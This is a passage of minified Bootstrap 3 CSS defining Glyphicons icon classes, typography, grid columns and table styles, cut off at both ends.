Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td